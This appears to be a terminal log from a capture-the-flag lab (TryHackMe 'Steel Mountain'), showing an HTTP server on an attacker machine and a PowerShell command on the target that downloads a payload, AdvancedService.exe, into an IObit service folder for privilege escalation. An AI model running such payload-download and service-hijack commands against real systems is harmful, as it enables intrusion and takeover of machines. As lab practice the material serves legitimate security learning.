 kali@kali:~/Desktop/THM/steel_mountain$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.150.240 - - [29/Aug/2020 08:34:48] "GET /AdvancedService.exe HTTP/1.1" 200 -
10.10.150.240 - - [29/Aug/2020 08:35:55] "GET /AdvancedService.exe HTTP/1.1" 200 -
PS > pwd
Path
----
C:\Program Files (x86)\IObit\Advanced SystemCare
PS > (New-Object System.Net.WebClient).DownloadFile('http://10.11.11.11/AdvancedService.exe', 'C:\Program Files (x86)\IObit\Advanced SystemCare\Advanced.exe')
PS > dir
Directory: C:\Program Files (x86)\IObit\Advanced SystemCare
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 9/26/2019 8:17 AM ASCServiceLog
d---- 9/26/2019 8:17 AM Backup
d---- 9/26/2019 8:17 AM Config
d---- 9/26/2019 8:17 AM Database
d---- 9/26/2019 8:17 AM drivers
d---- 9/26/2019 8:17 AM Language
d---- 9/26/2019 8:18 AM LatestNews
d---- 9/26/2019 8:17 AM LinkImages
d---- 9/26/2019 8:17 AM skin
d---- 9/26/2019 8:17 AM Toolbox_Language
-a--- 12/28/2015 12:48 PM 64800 About.dll
-a--- 7/27/2016 11:24 AM 310560 About.exe
-a--- 9/26/2019 8:18 AM 21506 ActionCenter2.log
-a--- 1/7/2016 5:13 PM 2254624 ActionCenterDownloader.exe
-a--- 8/29/2020 5:35 AM 73802 Advanced.exe
-a--- 8/16/2016 11:03 AM 5091616 ASC.exe